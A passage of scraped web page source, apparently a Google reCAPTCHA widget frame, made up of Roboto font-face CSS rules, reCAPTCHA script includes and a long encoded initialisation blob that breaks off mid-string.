  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="q2RoSXBMVrEZ7yHkd2EkZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="q2RoSXBMVrEZ7yHkd2EkZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q2RoSXBMVrEZ7yHkd2EkZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIIRWs7VcOUbmYawqjDtSBFwphzR8KvMTMgNsOdw6XDgsOPwrjDnsOdWcOWwo4If8KLw4/DtsOVwr7DgUkxYwTDoGQhwoHCnUPDky4nwqIULsOvwpvDkMOew4fCh8OSFXLDjxghw6rDvsObNcOlw4gTw6rDj2HDkz/DjWXCnEFLWMO4VgvDii1xw5rDiFQiwr5bw4UuP0jDnsOoAsK5acKfWMOzSMKXYsOsZDBcGcK6S8OgaEVQw7jCpg3ClnnCpT/[base64]/DosOEwr3ChMOpOl3CrsKFwpHCqlDDgm/DmcOjSScPWMKZw6lsw4rDonvDtcOeA8KmQQDDtlPDkMK2M8OmAFcBw5sdbsOFwqk7FcO1Oyw/wovCtMOlwqRTwpQqdW7DhkM8wqrDiMKxwrDDtsK9wr9DEALCpMKcJ0shwo3DgMKlLS8YI8OWwo/CjjbDjcObVGYWwqnCssKsEcO0Q0PCqMODw6/Du8Kvw7XDq2pXw6d2ZT5Nw4t3Ulc6IFfDlcOlBlnCsEfCuWPDkMOLDnPChcKuFybChH/Cjn9GLMOowq/Cq2DDhXohEXDDrnnDu8KJwq0nCnMycsOBb8KZwpHCtsOuHRLDiiHDo8OyOcOVwoDDjMKXWVDDiXDDpgFswqzClMOIBMO+Xh54c2/Cv8K+NMOjK8KHA0/Cv8KJJsKORS/DuSvDucO/EMKawrhrwoPCsMOTw7TDoiIuIXnDj2kpwr3Ch8KaccK3woDDhwjCtcK6wp7Dk8KpFm7CkcOGL0cjw5kNLGLCs8Oww6PDtcObDk1hw6wfw4fDnVFuw7kuenXCizxpw6XDmk/DkiXDtcK2Th3Ds8OBwqjDqMK1w7ImThQXw6EmF8OuY8OiLV7CtMKewpPCtsOqAcOawqUpJMOuwp3Cq8KNw55wBcKFZcKHXSHCj8OXwrEswrNDwovDiV/CisOMw6HCmxbDscKVwpHDpMKRN8O/UVppw4vCnR4FWsKQwp/Dr8Ktw7TCosK8V8Kxw5HDq8K8F8OrwoXDv8KnwrPDiFoJC0MBw5vCshHCuGQgw5EVKzhgwoMbZsO7wrIxwoHDr8KcO8KoIEJYa0TCj8OOITtLSsKkwpwKO8Oew7zDvWo1ScKeJ8Odw4nDrAbDrMOLw75/CcOIw7TDpwJ4wrbCqMOmwpokHytnZMOAfT/CkkovwoAmw7DCriLCrh3DrMKGw6ERwr3DtGrClsKdw6PCiD7Di8KtV8Oqw4E7X2zCocKNTSAmwoBdw5HCjMKgw6HDpcO4ZsKWwoFRWizDmsOwacKOfcO6U8Olwr/ClxPCisKFw6fCnm16OEUUw6NARibDlcKAJ0xGJFdHw6xzw57Cv8OmBxvCpMOeSUzDtcOew6DCq37CksKaQsK/[base64]/DjC/[base64]/Cm8O7w6dLSit3woEJH0UlFhJxw4h2w5IVw5MZw6bCiC/DixfDqUnCpTzCrhJiFgA2RnrCnjZYH8Oqwr/CsHvCicKLV8OvH8O9w47Ds8K6GsK5w4xAwrTDmgfCt8K8fRYxJxQTwoMeASsBw5wrwptpLsKUO8O5woMCFnTCsBjDm0/CmMOuw6xsVj5pwq7Dh8K5GsO2A8KXwqXCocK3YX1tBQDClVHCjsKSYMOObMK+InLCgMKdU8ONbsKPIcO1w4PDpgHDmXImRMOkwpnCoDfDpgUQwoHDn8OLw4fCnsKBAEPCt8KawoQgw7TCisO9w7HDnnrDvcK7wp/DtxrChsKVw7fDkWPDrMKPQCvCqsKKwr/DolPDjCvDniIVw4VQPMO6asOlwoHCljnCpsONw496aMKWwp/Ck8K9Y2gRwoTDvE7CmsKDwo5MwpwoFMKgKsKPIMOfTTQzwrJXMsOcwrHChWbCtAhOwrbCisKdG8OZw40JGMKTVjIswrlbwqMUScKpJMKYSMOtSGhRwrfCsMOBLWYqTmtiAFBUQ3jDqlYmNMOxecOZwofDn8K2TB9vXMOMXQQFbsKZw4/CrCZAwqlOayfCo0pzfXDDucOIwpbCpsKgXhLDhmQBYDbCi1DDucKqBFHCvXEzwoDCqcKaw4zCvWXDiWVzw6DCoMOSw7kww57Cg8O/d8KeD8KHw5zCgsOGCisAD0TDncOhJcOpwrkSL8KxFnTDl8OmIMKAdxLDlnnDg8OAw4bCtEXCoMKOVsOQw5XCrQAXIXXClQkxwqnDnsKsScOgFsKzMMKww4zDuVrDjcO8wobCqsK/EVJ/wovCrcO2wqvCtDRzWsOiw43CuA0Ow6bDosObw5PDq8Oww7LDksKdEsOBw5XDkmbDrkLDpRoSw45RwqPCjXsHwqTDpsKNw4XDqTRRMwRmHMObZcK7bcOidMKLWSQXwo5Iw7IOwoV/B1vDiFYEEcKBJ8K3w4IxwrXDmMKYflDCn2E+w6U1wrPCtHZqwqNPwrQ3MmrClnZbJAJww5TDhMONPsKpKnHDnsKDwoRrw6bDsMOCF8KLwplUw5svGUIRwopRMxbCjS/CoWHDqnrDrH/[base64]/DpXQPOMKYVl3Dt8KZw7PDjsK1E8O9ecONwrvCnwPDpgddHBXDiMK+E8O+wr/CoxHDksO9wq4bw7DDrlfDv1bCtsOKYsKEw7o4YMKQw5fDjcOIw5RiwqjDoTbCqw51QT4XEF8/acOIMlPCij/DpMOgw7vDncOnwqEowrPCqUhvwohkwpTDusK/URM6OsKjW8OfW8KOw6HDl8Odw7zCoX3Di1NKGcOxUMKOW8KEI8OIw4LDmEABwrbCg1Ngwo8zw54Hw5/Dm8Kkwo/DgFfCtELDm8OLBGDDoQnCpcOnIVRTw7REw7/[base64]/DtH1tw4TCow0Fw7ASJWjDhwtLw7cMMCXDoBvDgFHCqUNHPl0OPsOZw5J6IMKxEiDDhcOpworCv8O5bsKvf8Kfw6fCnj3DqcOAek8jw6/DtwLDucKUHMOwGcOJw6nDmsKqFMKRw5fCrMOibcKWwr3CscKMwoLCp8OedRd0w5TDry/DvcK3w6JbdMKtw5ZlZcOwBcOtRC3Cq8OJP8Oyb8ORw44eWsKtwrTDnm5hwp0XE28OCcO1ci3CrEZXKcOoasOdw4LDoQLCt0bDv0cew7DCtHgQwrzCsSZsKxrDv8Ogw5olw5I0GDfClUl2wpXCql0gFn/DqsOdw7HDmxdpVsKCw4czw4HChsKXwqHDqcOUB8KEwpM0DsOIW8KjbsOjJykNwrfCpsO6NsK/XkRxSMKuRy/DhcO6wo4pUBLCkF/CgRLCqMK9wo3DtwXCnhHCgcOSwqkNw5JfwqcZwprCosKFwovCliQLw7BaPXjDqcK4w5hLBX4JSWdMYlrDksKMfSBPBSlCTMOaNMKWL8K5cDXCvMK/aD7DqsKSfMKEw47DkTBMJSUxwo0hfMOZwrzCvjJ8LMKJdy7Dm8OrwqNbwq8NK8ObBxXDuhrCgAAHw4sew77DvsK5w6DCgng/JGdwQ8OECcOhJsObwr7DmzhIwq7ChsOwKTozZ8KhT8OIwp7DmsO3MhrDs8Khw7Unw7gAHSHDtsKsXwXCrEpvw5vCosKEccKnwozCu3ACw5HCkMKfWcKaBsKew4MyMnrDgAotbBxkwq/CvDY7CsOGw4zCnijDiMKEwpwwGV7ChV/CvsKkwrA0C0lGwrARVkLChArCq8O/[base64]/Mh3DrcKgGsOWInNoQcKgGn3CoMOFwoHDlsOWAHXDnM